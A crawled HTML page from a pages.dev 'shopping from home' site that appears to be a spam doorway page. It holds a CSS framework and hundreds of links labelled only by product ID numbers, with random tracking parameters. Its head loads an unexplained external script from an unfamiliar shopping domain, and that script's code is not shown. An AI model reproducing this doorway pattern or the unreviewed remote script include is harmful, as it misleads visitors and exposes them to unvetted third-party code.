

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cristian11getnow.pages.dev/?pes=1005001304618963&uid=ZazbNOefCi
body_size: 20011
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cristian11getnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cristian11getnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cristian11getnow.pages.dev</a></h1><p>cristian11getnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=33042690520&uid=e3kMr1BrxO">33042690520</a></li>
<li><a href="/?pes=32547940795&uid=waa8jTKU7g">32547940795</a></li>
<li><a href="/?pes=32998270862&uid=PlCem3m2ra">32998270862</a></li>
<li><a href="/?pes=1005001531002200&uid=P7c0NzXPfi">1005001531002200</a></li>
<li><a href="/?pes=4000379850731&uid=Ug7giCic09">4000379850731</a></li>
<li><a href="/?pes=32861745136&uid=ajNb5DSOzR">32861745136</a></li>
<li><a href="/?pes=4000848151808&uid=aWfRaENVlQ">4000848151808</a></li>
<li><a href="/?pes=1005001551524852&uid=puyYNMxmat">1005001551524852</a></li>
<li><a href="/?pes=1005002752574603&uid=pmz3isBCcn">1005002752574603</a></li>
<li><a href="/?pes=32871351806&uid=r2kWm6SEhH">32871351806</a></li>
<li><a href="/?pes=4001216755666&uid=GSwXkooQUR">4001216755666</a></li>
<li><a href="/?pes=32717083459&uid=zS0PPByL0X">32717083459</a></li>
<li><a href="/?pes=1005002418430987&uid=yYDFvTu7Q6">1005002418430987</a></li>
<li><a href="/?pes=1005002655495701&uid=hrJhugVnRS">1005002655495701</a></li>
<li><a href="/?pes=32811543107&uid=d5V5J8fliV">32811543107</a></li>
<li><a href="/?pes=4000131658798&uid=zpuIjETT2q">4000131658798</a></li>
<li><a href="/?pes=4001035684105&uid=Un76lsRDxa">4001035684105</a></li>
<li><a href="/?pes=4000920212006&uid=MklaW2rbrt">4000920212006</a></li>
<li><a href="/?pes=32629584795&uid=PnFveCAH07">32629584795</a></li>
<li><a href="/?pes=4000033348327&uid=kzpxiuwHJr">4000033348327</a></li>
<li><a href="/?pes=1005002259828843&uid=RwwnT8JiN8">1005002259828843</a></li>
<li><a href="/?pes=1005001622254347&uid=mYwHQmaMUt">1005001622254347</a></li>
<li><a href="/?pes=1005002592190528&uid=YAvYj7aRdc">1005002592190528</a></li>
<li><a href="/?pes=32787289685&uid=M86NB8kInY">32787289685</a></li>
<li><a href="/?pes=4000875635574&uid=RCttgsKGZ6">4000875635574</a></li>
<li><a href="/?pes=1005001457015110&uid=T0UEC47PFd">1005001457015110</a></li>
<li><a href="/?pes=32974705144&uid=sPibP0c18o">32974705144</a></li>
<li><a href="/?pes=4001327416046&uid=vN0JBQqQco">4001327416046</a></li>
<li><a href="/?pes=4000956034710&uid=QQpZ3kPqHn">4000956034710</a></li>
<li><a href="/?pes=1005002324769943&uid=AlIdLvb5Cy">1005002324769943</a></li>
<li><a href="/?pes=1000006970455&uid=zBmfoRkldb">1000006970455</a></li>
<li><a href="/?pes=32849015461&uid=T5BNhJipHQ">32849015461</a></li>
<li><a href="/?pes=1005002292118381&uid=WnRtDWUbVo">1005002292118381</a></li>
<li><a href="/?pes=4001269586592&uid=xrrWgUAcBI">4001269586592</a></li>
<li><a href="/?pes=4001365122198&uid=pGOfMByeYU">4001365122198</a></li>
<li><a href="/?pes=1005001966734239&uid=YAKjYcaBDN">1005001966734239</a></li>
<li><a href="/?pes=1005002797858208&uid=mylV9NoYta">1005002797858208</a></li>
<li><a href="/?pes=32864054224&uid=MQkvldgmNU">32864054224</a></li>
<li><a href="/?pes=4001091475716&uid=WYece2nkyB">4001091475716</a></li>
<li><a href="/?pes=32801951175&uid=FftAgIxeii">32801951175</a></li>
<li><a href="/?pes=33008446289&uid=y8CvC33spr">33008446289</a></li>
<li><a href="/?pes=4000082899432&uid=NEUHIKxj2X">4000082899432</a></li>
<li><a href="/?pes=1005001525003123&uid=PRhXgFn5i1">1005001525003123</a></li>
<li><a href="/?pes=32967324488&uid=zSgpQFKQMW">32967324488</a></li>
<li><a href="/?pes=32970766186&uid=EdY2yBQDu8">32970766186</a></li>
<li><a href="/?pes=4001136684295&uid=OFCbuZV49H">4001136684295</a></li>
<li><a href="/?pes=4000293069876&uid=k0xUeqQIUm">4000293069876</a></li>
<li><a href="/?pes=32818042361&uid=jba2ExvkuE">32818042361</a></li>
<li><a href="/?pes=1005002707572897&uid=adKNNJPtXB">1005002707572897</a></li>
<li><a href="/?pes=4001294779003&uid=ze6idaD6uJ">4001294779003</a></li>
<li><a href="/?pes=1005002543512286&uid=8wUJplJWu0">1005002543512286</a></li>
<li><a href="/?pes=1005001426578238&uid=0gW21u1Lca">1005001426578238</a></li>
<li><a href="/?pes=32870935771&uid=FGM6qLxgtW">32870935771</a></li>
<li><a href="/?pes=4001054395534&uid=xMhMoEhmQv">4001054395534</a></li>
<li><a href="/?pes=4000591226973&uid=glArITgyy5">4000591226973</a></li>
<li><a href="/?pes=1005002104495401&uid=SVGoInrKNy">1005002104495401</a></li>
<li><a href="/?pes=4000747797100&uid=VnA7VMTClF">4000747797100</a></li>
<li><a href="/?pes=1005001657819647&uid=qOabcRNAB3">1005001657819647</a></li>
<li><a href="/?pes=1005001590188350&uid=9ZfUfVvQqc">1005001590188350</a></li>
<li><a href="/?pes=1005001883927964&uid=wDa50UmBQU">1005001883927964</a></li>
<li><a href="/?pes=33000995671&uid=r7gWljKtwF">33000995671</a></li>
<li><a href="/?pes=4001254865055&uid=3I0c6lZ99D">4001254865055</a></li>
<li><a href="/?pes=4001345340185&uid=3i46Mcv7rN">4001345340185</a></li>
<li><a href="/?pes=1005002560027438&uid=i0M1Q8Qt8H">1005002560027438</a></li>
<li><a href="/?pes=32925721963&uid=ufpJTXgiuE">32925721963</a></li>
<li><a href="/?pes=32920421188&uid=2BGGDVgPtX">32920421188</a></li>
<li><a href="/?pes=4001136478395&uid=aSJ4CQjJ3l">4001136478395</a></li>
<li><a href="/?pes=32914347222&uid=iWnAPTr0vI">32914347222</a></li>
<li><a href="/?pes=32862555789&uid=ELkDPFoIi6">32862555789</a></li>
<li><a href="/?pes=4001219608752&uid=Bp8jODN7GG">4001219608752</a></li>
<li><a href="/?pes=4001267445291&uid=qxkHjd3HH2">4001267445291</a></li>
<li><a href="/?pes=32867548712&uid=OCSdX0nvIU">32867548712</a></li>
<li><a href="/?pes=1005002329233257&uid=YpO7gKWgaT">1005002329233257</a></li>
<li><a href="/?pes=4000769583070&uid=BP5Dpz1iDj">4000769583070</a></li>
<li><a href="/?pes=1005001274107981&uid=VXeFajPOtk">1005001274107981</a></li>
<li><a href="/?pes=1005001652584241&uid=cPIsqR7D7i">1005001652584241</a></li>
<li><a href="/?pes=4000333886908&uid=ScOpQR4wa4">4000333886908</a></li>
<li><a href="/?pes=32889759212&uid=RC90YYXgp5">32889759212</a></li>
<li><a href="/?pes=33013388271&uid=CRZpHBDUqs">33013388271</a></li>
<li><a href="/?pes=1005001869580925&uid=uOt4RjaePK">1005001869580925</a></li>
<li><a href="/?pes=32952312390&uid=kPO3ypVyjj">32952312390</a></li>
<li><a href="/?pes=4000067279469&uid=ikh11U1vmX">4000067279469</a></li>
<li><a href="/?pes=1005002296795921&uid=UGBFzSf4q6">1005002296795921</a></li>
<li><a href="/?pes=1005001380185325&uid=oGWc9RMFPO">1005001380185325</a></li>
<li><a href="/?pes=4000390604142&uid=mb1J2dxlwk">4000390604142</a></li>
<li><a href="/?pes=4000047935288&uid=MA3hN1hWP8">4000047935288</a></li>
<li><a href="/?pes=32954087512&uid=AozeamcL7c">32954087512</a></li>
<li><a href="/?pes=4001340819477&uid=kqBQ0uysvc">4001340819477</a></li>
<li><a href="/?pes=4000310313164&uid=6jhpl7Yuka">4000310313164</a></li>
<li><a href="/?pes=4001213137164&uid=OJGbcM3IxU">4001213137164</a></li>
<li><a href="/?pes=4000816213496&uid=MaeUwf2lte">4000816213496</a></li>
<li><a href="/?pes=32817949464&uid=326AhnIVdd">32817949464</a></li>
<li><a href="/?pes=4001128838806&uid=fZ0x8IKiOJ">4001128838806</a></li>
<li><a href="/?pes=1997469519&uid=NNi922bXpB">1997469519</a></li>
<li><a href="/?pes=1005002055749048&uid=zLLljAEJip">1005002055749048</a></li>
<li><a href="/?pes=4000385735874&uid=5p5qWVfT6g">4000385735874</a></li>
<li><a href="/?pes=33020150473&uid=sSQivtL5JO">33020150473</a></li>
<li><a href="/?pes=1005002108203687&uid=QFq1oyzZHq">1005002108203687</a></li>
<li><a href="/?pes=4000690870717&uid=lRr2ykbOJC">4000690870717</a></li>
<li><a href="/?pes=1005001603487274&uid=3LCTnuQaGd">1005001603487274</a></li>
<li><a href="/?pes=32953927085&uid=teVp4waA1C">32953927085</a></li>
<li><a href="/?pes=4001145860520&uid=ErI41ZLi2P">4001145860520</a></li>
<li><a href="/?pes=4000977013155&uid=Bk534sPZNb">4000977013155</a></li>
<li><a href="/?pes=1005002036106010&uid=kiO5Gk0vHt">1005002036106010</a></li>
<li><a href="/?pes=4000982255200&uid=8iJsiQtmN9">4000982255200</a></li>
<li><a href="/?pes=4001209482206&uid=5NEnchAGLf">4001209482206</a></li>
<li><a href="/?pes=32994530162&uid=6VSWxC3lHt">32994530162</a></li>
<li><a href="/?pes=32840192344&uid=iQqdkPtb8Y">32840192344</a></li>
<li><a href="/?pes=1005002174833022&uid=MjgEaC870O">1005002174833022</a></li>
<li><a href="/?pes=32933007721&uid=QVRWlUJARh">32933007721</a></li>
<li><a href="/?pes=1005001500606682&uid=e9jQxinvY7">1005001500606682</a></li>
<li><a href="/?pes=1005002650172042&uid=4z3DtGcC0b">1005002650172042</a></li>
<li><a href="/?pes=32811654343&uid=ouIYkAiT2y">32811654343</a></li>
<li><a href="/?pes=4001222205307&uid=MvMKx2VqCv">4001222205307</a></li>
<li><a href="/?pes=1005001788057756&uid=puthi4nc3X">1005001788057756</a></li>
<li><a href="/?pes=1005001921061670&uid=RTgJoTkKMe">1005001921061670</a></li>
<li><a href="/?pes=1005002460292388&uid=DafCaEfteN">1005002460292388</a></li>
<li><a href="/?pes=1005002435368949&uid=Wzeitei2of">1005002435368949</a></li>
<li><a href="/?pes=32839649005&uid=fFYLeuTxTP">32839649005</a></li>
<li><a href="/?pes=1005001929543812&uid=zIxTe4rcIB">1005001929543812</a></li>
<li><a href="/?pes=4000628417968&uid=t2ndj3l3sc">4000628417968</a></li>
<li><a href="/?pes=1005001731838211&uid=VmSXz8UgOV">1005001731838211</a></li>
<li><a href="/?pes=32992308470&uid=NaqJebdJfL">32992308470</a></li>
<li><a href="/?pes=4001234039374&uid=cUTpuYIvzv">4001234039374</a></li>
<li><a href="/?pes=33036742724&uid=9yyWgRtQFf">33036742724</a></li>
<li><a href="/?pes=1005001495039318&uid=VC1KNJcUyV">1005001495039318</a></li>
<li><a href="/?pes=32377379517&uid=yt5QVDlCfe">32377379517</a></li>
<li><a href="/?pes=1005002334190596&uid=so9TZwC2lK">1005002334190596</a></li>
<li><a href="/?pes=32844348302&uid=H45D8D889J">32844348302</a></li>
<li><a href="/?pes=4001115489370&uid=A7vqJTdiFm">4001115489370</a></li>
<li><a href="/?pes=33052667541&uid=f4wYCKR648">33052667541</a></li>
<li><a href="/?pes=1005002130559071&uid=czELkr4b0z">1005002130559071</a></li>
<li><a href="/?pes=1005002246880837&uid=FY7QYkUHAU">1005002246880837</a></li>
<li><a href="/?pes=32961549786&uid=x7GrcoUDrB">32961549786</a></li>
<li><a href="/?pes=4000286675152&uid=Sz4xSwCNjk">4000286675152</a></li>
<li><a href="/?pes=4000866475916&uid=AGMpFGSGzl">4000866475916</a></li>
<li><a href="/?pes=4000799309024&uid=kYZRZxEZ7Q">4000799309024</a></li>
<li><a href="/?pes=33062235897&uid=U2UMqJ9sxo">33062235897</a></li>
<li><a href="/?pes=1005001994506892&uid=mMWigfJ63S">1005001994506892</a></li>
<li><a href="/?pes=1005002070618601&uid=6TKc1YmTJD">1005002070618601</a></li>
<li><a href="/?pes=33017625192&uid=5WcFnbD8Ix">33017625192</a></li>
<li><a href="/?pes=32828170999&uid=CHKkteLWDx">32828170999</a></li>
<li><a href="/?pes=4000287021500&uid=iqwUDlni8l">4000287021500</a></li>
<li><a href="/?pes=4000194915957&uid=X1Kz9xtMTY">4000194915957</a></li>
<li><a href="/?pes=1005002019591712&uid=jt6oOzkwU8">1005002019591712</a></li>
<li><a href="/?pes=4001230593283&uid=eqOMfB5XMT">4001230593283</a></li>
<li><a href="/?pes=4001200978680&uid=wYu3qKiffx">4001200978680</a></li>
<li><a href="/?pes=4001150279674&uid=mLhOntyZUc">4001150279674</a></li>
<li><a href="/?pes=4000382801846&uid=OZbuoRFVy6">4000382801846</a></li>
<li><a href="/?pes=4000314371104&uid=Gqcq6ecwfo">4000314371104</a></li>
<li><a href="/?pes=4000688684839&uid=9yuyTHEpmK">4000688684839</a></li>
<li><a href="/?pes=32805066944&uid=Tc08GpEigq">32805066944</a></li>
<li><a href="/?pes=4001289254637&uid=8aRiyVqgF8">4001289254637</a></li>
<li><a href="/?pes=32821454323&uid=wRtxF827ZQ">32821454323</a></li>
<li><a href="/?pes=4000063995929&uid=nitevOTvoh">4000063995929</a></li>
<li><a href="/?pes=1005001825457334&uid=VMkyKCCO4l">1005001825457334</a></li>
<li><a href="/?pes=4001220174642&uid=mfsS0ukzFU">4001220174642</a></li>
<li><a href="/?pes=4001289676700&uid=ZDAwdVKs5u">4001289676700</a></li>
<li><a href="/?pes=1005002297100539&uid=L5gWLX3QjJ">1005002297100539</a></li>
<li><a href="/?pes=4001057857477&uid=vdmFOTkOrI">4001057857477</a></li>
<li><a href="/?pes=1005001446733030&uid=qEtYM3wxri">1005001446733030</a></li>
<li><a href="/?pes=1005002593106080&uid=qFpdSU9rAN">1005002593106080</a></li>
<li><a href="/?pes=4000105343539&uid=Pof5LTw097">4000105343539</a></li>
<li><a href="/?pes=1005001907061093&uid=qprXgSnurB">1005001907061093</a></li>
<li><a href="/?pes=32660836645&uid=GDT5bwr5eu">32660836645</a></li>
<li><a href="/?pes=4001025781025&uid=KinLdgrtnF">4001025781025</a></li>
<li><a href="/?pes=4000571321365&uid=cFelIdq6yv">4000571321365</a></li>
<li><a href="/?pes=4001133933796&uid=JwC8rSHz34">4001133933796</a></li>
<li><a href="/?pes=33002206177&uid=QS34k9DG3a">33002206177</a></li>
<li><a href="/?pes=1005001304618963&uid=ZazbNOefCi">1005001304618963</a></li>
<li><a href="/?pes=1005002006064710&uid=c5Tn4yl8xR">1005002006064710</a></li>
<li><a href="/?pes=4001042248209&uid=5TjurKbdpy">4001042248209</a></li>
<li><a href="/?pes=1005001317016619&uid=UvIh2s9xZI">1005001317016619</a></li>
<li><a href="/?pes=1005002401846646&uid=7Yk4xry2dj">1005002401846646</a></li>
<li><a href="/?pes=1005001877542400&uid=gTysLE0GV0">1005001877542400</a></li>
<li><a href="/?pes=4000070308636&uid=LBUAmBc63g">4000070308636</a></li>
<li><a href="/?pes=4000591313443&uid=7Nz5fAaGsa">4000591313443</a></li>
<li><a href="/?pes=4000810099768&uid=hvudPj1Mu6">4000810099768</a></li>
<li><a href="/?pes=4001263233266&uid=uCunrrmKC9">4001263233266</a></li>
<li><a href="/?pes=1005002071717148&uid=JaXcryFtnr">1005002071717148</a></li>
<li><a href="/?pes=1005001333932604&uid=wEIs3cBmsS">1005001333932604</a></li>
<li><a href="/?pes=4000411431646&uid=bIckCWBQtg">4000411431646</a></li>
<li><a href="/?pes=1005002594368182&uid=H5hWEssfw2">1005002594368182</a></li>
<li><a href="/?pes=4000318001251&uid=BLSblYyTvn">4000318001251</a></li>
<li><a href="/?pes=32958189491&uid=RoVkIBG1F2">32958189491</a></li>
<li><a href="/?pes=4000274279430&uid=Tlvlft7Z8V">4000274279430</a></li>
<li><a href="/?pes=4000877198938&uid=EKqf4tQiRw">4000877198938</a></li>
<li><a href="/?pes=32914395290&uid=UNre8P63uD">32914395290</a></li>
<li><a href="/?pes=1005002054135057&uid=gn6vqx7CGl">1005002054135057</a></li>
<li><a href="/?pes=32762112161&uid=kI4TtZXYH7">32762112161</a></li>
<li><a href="/?pes=33026105496&uid=ukxq6tw51p">33026105496</a></li>
<li><a href="/?pes=1005001804670816&uid=9x5XR8cPxu">1005001804670816</a></li>
<li><a href="/?pes=33000242792&uid=6MynxOCt8P">33000242792</a></li>
<li><a href="/?pes=33039366184&uid=KV5XHSIYP3">33039366184</a></li>
<li><a href="/?pes=32996679859&uid=AI1RLnBNx7">32996679859</a></li>
<li><a href="/?pes=4000707960591&uid=WncZJ7xykN">4000707960591</a></li>
<li><a href="/?pes=1005001906166545&uid=LMHTO86siU">1005001906166545</a></li>
<li><a href="/?pes=1005002476481263&uid=6CSzETvMEi">1005002476481263</a></li>
<li><a href="/?pes=4000627102138&uid=iYbGHvVECl">4000627102138</a></li>
<li><a href="/?pes=1005001311776667&uid=kQudekM3Bc">1005001311776667</a></li>
<li><a href="/?pes=32631453461&uid=PJPNfPXP0d">32631453461</a></li>
<li><a href="/?pes=4000076682198&uid=Qs0UiMJ4TS">4000076682198</a></li>
<li><a href="/?pes=1005001708878713&uid=Fs8OL3uhvo">1005001708878713</a></li>
<li><a href="/?pes=4000333692839&uid=bYc67Uvlie">4000333692839</a></li>
<li><a href="/?pes=32747540782&uid=ZbLWfXamsx">32747540782</a></li>
<li><a href="/?pes=4000236356357&uid=ln32G0Idhk">4000236356357</a></li>
<li><a href="/?pes=1005001874668970&uid=XDsvukqqp1">1005001874668970</a></li>
<li><a href="/?pes=33053010740&uid=wPjSDhUyJR">33053010740</a></li>
<li><a href="/?pes=32851333077&uid=fE2FICclnR">32851333077</a></li>
<li><a href="/?pes=4000838013470&uid=X38ql7OQcV">4000838013470</a></li>
<li><a href="/?pes=4001337768620&uid=onSEKQSjOy">4001337768620</a></li>
<li><a href="/?pes=4000219078273&uid=f9Fwb7GJ1I">4000219078273</a></li>
<li><a href="/?pes=32959522194&uid=fIQCTUH6vp">32959522194</a></li>
<li><a href="/?pes=10000293318943&uid=MbdjcK0qaX">10000293318943</a></li>
<li><a href="/?pes=1005001403508996&uid=NAk58lmo4Q">1005001403508996</a></li>
<li><a href="/?pes=32836933891&uid=Vz6LLiCZpR">32836933891</a></li>
<li><a href="/?pes=32954147754&uid=53KLZjHNC9">32954147754</a></li>
<li><a href="/?pes=1005001939985721&uid=W88yJg4FTS">1005001939985721</a></li>
<li><a href="/?pes=32892906293&uid=JlsniGGBvH">32892906293</a></li>
<li><a href="/?pes=1005002060373825&uid=R9dAsVxe7F">1005002060373825</a></li>
<li><a href="/?pes=1005001606121889&uid=CGNGLglX0r">1005001606121889</a></li>
<li><a href="/?pes=4001022489752&uid=VdwbNZTkBN">4001022489752</a></li>
<li><a href="/?pes=4000449972935&uid=JRqzbdJDg3">4000449972935</a></li>
<li><a href="/?pes=4000174822989&uid=2ebe5C8UhV">4000174822989</a></li>
<li><a href="/?pes=4000393402209&uid=hQbH1y8Gq0">4000393402209</a></li>
<li><a href="/?pes=1005002368279750&uid=esshdKmcD7">1005002368279750</a></li>
<li><a href="/?pes=1005002619374425&uid=ChOrxF06iq">1005002619374425</a></li>
<li><a href="/?pes=1005001977001339&uid=XfGD0IYi7t">1005001977001339</a></li>
<li><a href="/?pes=4000170800117&uid=8h6V06hDSg">4000170800117</a></li>
<li><a href="/?pes=33006348940&uid=zz4LvmCifp">33006348940</a></li>
<li><a href="/?pes=1005001413971198&uid=77FK4UPmnN">1005001413971198</a></li>
<li><a href="/?pes=4001252611290&uid=jFEWZExkvO">4001252611290</a></li>
<li><a href="/?pes=1005002007823202&uid=M0h57WLf6d">1005002007823202</a></li>
<li><a href="/?pes=1005001747449260&uid=2EmNZEzktw">1005001747449260</a></li>
<li><a href="/?pes=4000177418683&uid=L2nCcmb19F">4000177418683</a></li>
<li><a href="/?pes=32867961377&uid=AgePOIaUFr">32867961377</a></li>
<li><a href="/?pes=1005002288052654&uid=iDxhFzq4Ce">1005002288052654</a></li>
<li><a href="/?pes=1005002628762672&uid=ytx5q2mKua">1005002628762672</a></li>
<li><a href="/?pes=4001127837927&uid=batlV7zBAE">4001127837927</a></li>
<li><a href="/?pes=1005001376463351&uid=n9TdpuqKiK">1005001376463351</a></li>
<li><a href="/?pes=1005001809135372&uid=eYbdK0gsG7">1005001809135372</a></li>
<li><a href="/?pes=32872407901&uid=RrMj6sSrsl">32872407901</a></li>
<li><a href="/?pes=4001209938216&uid=alK0ZvGxfF">4001209938216</a></li>
<li><a href="/?pes=32857472450&uid=KbxXIgIJ6b">32857472450</a></li>
<li><a href="/?pes=4000390579692&uid=SETdTVGvbX">4000390579692</a></li>
<li><a href="/?pes=32980373531&uid=8RxsME3iGz">32980373531</a></li>
<li><a href="/?pes=4000031870854&uid=QKdCl16t94">4000031870854</a></li>
<li><a href="/?pes=32618058196&uid=9KKGlKrIy4">32618058196</a></li>
<li><a href="/?pes=1005002447368326&uid=KAFElONQSl">1005002447368326</a></li>
<li><a href="/?pes=4000283888810&uid=1ehTrW6HfP">4000283888810</a></li>
<li><a href="/?pes=1005002056975287&uid=pwzVuHg4FQ">1005002056975287</a></li>
<li><a href="/?pes=1000004623190&uid=F2cqT609Yp">1000004623190</a></li>
<li><a href="/?pes=32814856115&uid=NjaGyitLNn">32814856115</a></li>
<li><a href="/?pes=1005001339360578&uid=c2GNrdMvRM">1005001339360578</a></li>
<li><a href="/?pes=1005002333488157&uid=qioMV3owUx">1005002333488157</a></li>
<li><a href="/?pes=1005001709102558&uid=TOBS9GhPry">1005001709102558</a></li>
<li><a href="/?pes=1005001631380105&uid=Ga9pHDWZIO">1005001631380105</a></li>
<li><a href="/?pes=32951175043&uid=ffxTPZmRnk">32951175043</a></li>
<li><a href="/?pes=1005001299672283&uid=2ldiZ9luNi">1005001299672283</a></li>
<li><a href="/?pes=1005002647340499&uid=kvmHdJoNUn">1005002647340499</a></li>
<li><a href="/?pes=4000188107661&uid=KYY15tLGHR">4000188107661</a></li>
<li><a href="/?pes=32654568298&uid=TrfU4yDSIF">32654568298</a></li>
<li><a href="/?pes=33004539090&uid=xLZs3FMHlu">33004539090</a></li>
<li><a href="/?pes=4000628897201&uid=tBvXJNJbOd">4000628897201</a></li>
<li><a href="/?pes=4001212380706&uid=XS0rF7Rmto">4001212380706</a></li>
<li><a href="/?pes=32885115778&uid=r83s45oQgY">32885115778</a></li>
<li><a href="/?pes=1005001471283630&uid=1zIi4DGbCl">1005001471283630</a></li>
<li><a href="/?pes=4000735291992&uid=15mINyTcW9">4000735291992</a></li>
<li><a href="/?pes=4001023021499&uid=lqxtUL5Kn2">4001023021499</a></li>
<li><a href="/?pes=1005002042921593&uid=GPMsDCzO5u">1005002042921593</a></li>
<li><a href="/?pes=32818600905&uid=ROV0dymDJZ">32818600905</a></li>
<li><a href="/?pes=1005002011193394&uid=2sFoTG61sv">1005002011193394</a></li>
<li><a href="/?pes=1005001846302746&uid=RcOCEtGO3Z">1005001846302746</a></li>
<li><a href="/?pes=1005002696612614&uid=49AZcTL8Kb">1005002696612614</a></li>
<li><a href="/?pes=4000642904901&uid=cZUB5PWUoY">4000642904901</a></li>
<li><a href="/?pes=1005002485729009&uid=1lXXrrDuLU">1005002485729009</a></li>
<li><a href="/?pes=1005001830362063&uid=ddicRD4UcO">1005001830362063</a></li>
<li><a href="/?pes=4000473323502&uid=2hPqPMNL5l">4000473323502</a></li>
<li><a href="/?pes=1005001549432703&uid=EjPB7q0SuB">1005001549432703</a></li>
<li><a href="/?pes=1005001728379359&uid=wi44bVeYGt">1005001728379359</a></li>
<li><a href="/?pes=4001282061572&uid=goGEb11r60">4001282061572</a></li>
<li><a href="/?pes=1005001664286540&uid=FCqQE23LHB">1005001664286540</a></li>
<li><a href="/?pes=33025880472&uid=2MHch4S8bP">33025880472</a></li>
<li><a href="/?pes=4000449668379&uid=xznIgVZwHl">4000449668379</a></li>
<li><a href="/?pes=33023416137&uid=nK3EwYdJ2B">33023416137</a></li>
<li><a href="/?pes=32889675555&uid=dSRbKKpgc6">32889675555</a></li>
<li><a href="/?pes=1005002406823362&uid=Q74vEebni6">1005002406823362</a></li>
<li><a href="/?pes=32900427728&uid=5XTOVzW0Lq">32900427728</a></li>
<li><a href="/?pes=32986033226&uid=eq6aWIX6an">32986033226</a></li>
<li><a href="/?pes=1005001942367531&uid=TorllYN7wl">1005001942367531</a></li>
